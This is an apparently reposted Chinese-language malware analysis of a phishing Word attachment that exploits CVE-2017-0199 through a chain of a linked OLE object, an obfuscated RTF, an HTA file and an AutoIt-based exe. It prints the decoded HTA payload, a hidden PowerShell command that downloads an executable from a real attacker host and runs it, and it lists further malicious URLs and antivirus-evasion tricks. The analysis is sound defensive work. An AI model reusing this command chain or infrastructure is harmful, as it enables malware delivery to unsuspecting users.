CVE 2017-0199漏洞利用的新姿势

source link: http://4hou.win/wordpress/?p=13424&%3Butm_source=tuicool&%3Butm_medium=referral

Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

CVE 2017-0199漏洞利用的新姿势

*本文作者:kczwa1,本文属 FreeBuf 原创奖励计划,未经许可禁止转载



近日从客户处捕获一枚邮件附件中的可疑word样本,以下是扫描结果,检测率貌似不高。

手动分析吧。

文件md5:0b16b255918264667a9f03e0b9f45167

1.攻击流程的第一步



打开该word样本没有给任何提示该就直接联网获取文件:



windbg挂着找了半天,一直没发现这个链接动作是怎么触发的。后来在发现 document.xml.rels里面找到一个链接到外部的oleobject对象,指向地址https://klotshop.tech/images/maps/tisty.doc。



在document.xml里找到该oleobject的属性。

通过这个oleobject ,office可以链接外部的office文档,当然这个oleobject属性也可以添加script monker ,soap monker标签来触发0199和8579等office漏洞, 目前也发现了用使用这样的方法来攻击的样本一批样本。

2.攻击流程的第二步





Tisty.doc下载下来后发现是个rtf格式的文档,Vt上一看,只有几个厂商对这个文件检测,也就是说如果用这个文件来做攻击的话国内的杀软都会漏过去?



文件头如下:



Objaulink objupdate,标准的0199的线索,继续往下找,:



Urlmonker 的标识符E0C9EA79F9BACE118C8200AA004BA90B,病毒作者加入了各种符号混淆,目的就是绕过网上公开的那些yara规则,继续往下:

url的地址,为了绕过yara检测,也是加入了各种符号隔开有意义的字符段,不过看起来效果很好,vt上对这个文档的检测确实很少。



url解出来后是https://klotshop.tech/images/maps/nin.hta,一个hta文件,由于0199漏洞的存在,该hta文件会被直接执行。

3.恶意攻击流程的第三步:

nin.hta文件内容如下:

解密后如下:

SET a = CreateObject("WScript.Shell")

b = " pOWershELl.ExE -EX bYpASs -Nop -whIDDEn iNvOKE-WEbrEQuESt -uri 'https://longstop.club/Smileys/kina/dlnd.php'-OUtfilE '%APPdATa%\kalat.exe' ; InvOKe-iTem '%appdATa%\kalat.exe'"

a.rUN "\"C:\\Windows\\system32\\cmd.exe\"\"/c\"", 0

SET a = nOtHINg

self.CloSE

4.攻击流程的第四步:



第三步中的hta文件主要功能就是用powershell去访问https://longstop.club/Smileys/kina/dlnd.php并将返回的内容保存为%APPdATa%\kalat.exe并执行。

该链接会302到另外一个地址。

https://fex.net/get/177440922804/108291971

然后又会继续302到https://fs5.fex.net/get/177440922804/108291971/a4f874ea/fate.exe

https://fex.net/是一个类似网上云盘的网站,可以让用户随意上传文件。



最后会下载到这个exe

5.攻击流程的第五步:

fate.exe,会释放一个autoit脚本加载器和一个加密的autoit脚本,以及一些其他的文件,并调用加载器加载该autoit脚本。

Autoit脚本加载器是干净的官方版本,不会被杀,而加密的脚本本身不是可执行格式,因此也不会被杀,也就是这个文件释放出来的所有文件都不会被查杀,作者也是试图通过这种手段来免杀,不过效果看起来不太好,vt信息显示这个文件本身被大多数厂商检测。

综合上面的分析,第二步中的恶意文档被查杀的概率很低,第一步中的文档次之,而最后一步中的恶意软件检出率非常高,可以看到钓鱼攻击中使用各种带变形后的nday的文档而非exe来绕过杀软的静态检测还是很奏效,当然最后这个真正实施恶意行为的pe免杀实在做的很差。

*本文作者:kczwa1,本文属 FreeBuf 原创奖励计划,未经许可禁止转载

Recommend

About Joyk

Aggregate valuable and interesting links.

Joyk means Joy of geeK